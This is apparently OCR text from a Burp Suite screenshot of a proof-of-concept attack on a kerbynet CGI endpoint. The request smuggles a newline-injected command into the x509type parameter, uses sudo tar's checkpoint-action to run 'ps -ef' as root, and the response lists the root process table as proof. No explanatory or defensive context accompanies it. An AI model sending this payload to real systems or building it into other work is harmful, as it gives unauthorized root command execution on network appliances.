 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&
x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
action=exec=%27ps%20-ef%27%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 04:44:21 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 17679
9
10 UID PID PPID C STIME TTY TIME CMD
11 root 1 0 0 06:41 ? 00:00:01 init [3]
12 root 2 0 0 06:41 ? 00:00:00 [kthreadd]
13 root 3 2 0 06:41 ? 00:00:00 [kworker/0:0]
14 root 4 2 0 06:41 ? 00:00:00 [kworker/0:0H]
15 root 5 2 0 06:41 ? 00:00:00 [kworker/u4:0]
16 root 6 2 0 06:41 ? 00:00:00 [mm_percpu_wq]
17 root 7 2 0 06:41 ? 00:00:00 [ksoftirqd/0]
18 root 8 2 0 06:41 ? 00:00:00 [rcu_sched]
19 root 9 2 0 06:41 ? 00:00:00 [rcu_bh]
20 root 10 2 0 06:41 ? 00:00:00 [migration/0]
21 root 11 2 0 06:41 ? 00:00:00 [cpuhp/0]
22 root 12 2 0 06:41 ? 00:00:00 [cpuhp/1]
23 root 13 2 0 06:41 ? 00:00:00 [migration/1]
24 root 14 2 0 06:41 ? 00:00:00 [ksoftirqd/1]
25 root 15 2 0 06:41 ? 00:00:00 [kworker/1:0]
26 root 16 2 0 06:41 ? 00:00:00 [kworker/1:0H]
27 root 17 2 0 06:41 ? 00:00:00 [kdevtmpfs]
28 root 18 2 0 06:41 ? 00:00:00 [netns]
29 root 19 2 0 06:41 ? 00:00:00 [kworker/u4:1]
30 root 32 2 0 06:41 ? 00:00:00 [kworker/0:1]
31 root 64 2 0 06:41 ? 00:00:00 [kworker/u4:2]
32 root 121 2 0 06:41 ? 00:00:00 [oom_reaper]
33 root 275 2 0 06:41 ? 00:00:00 [writeback]
34 root 277 2 0 06:41 ? 00:00:00 [kcompactd0]
35 root 279 2 0 06:41 ? 00:00:00 [ksmd]
36 root 280 2 0 06:41 ? 00:00:00 [khugepaged]
37 root 281 2 0 06:41 ? 00:00:00 [crypto]
38 root 282 2 0 06:41 ? 00:00:00 [kintegrityd]
39 root 283 2 0 06:41 ? 00:00:00 [kblockd]
40 root 1468 2 0 06:41 ? 00:00:00 [ata_sff]
41 root 1489 2 0 06:41 ? 00:00:00 [md]
42 root 1493 2 0 06:41 ? 00:00:00 [edac-poller]
43 root 1496 2 0 06:41 ? 00:00:00 [devfreq_wq]
44 root 1499 2 0 06:41 ? 00:00:00 [kworker/1:1]
45 root 1504 2 0 06:41 ? 00:00:00 [watchdogd]
46 root 1601 2 0 06:41 ? 00:00:00 [rpciod]
47 root 1602 2 0 06:41 ? 00:00:00 [xprtiod]
48 root 1626 2 0 06:41 ? 00:00:00 [kswapd0]
49 root 1645 2 0 06:41 ? 00:00:00 [nfsiod]
50 root 1647 2 0 06:41 ? 00:00:00 [kworker/u4:3]
51 root 1854 2 0 06:41 ? 00:00:00 [acpi_thermal_pm]
52 root 2079 2 0 06:41 ? 00:00:00 [kworker/u4:4]
53 root 2452 2 0 06:41 ? 00:00:00 [scsi_eh_0]
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 17,898 bytes | 60 millis
Event log (2) All issues (1) Memory: 162.7MB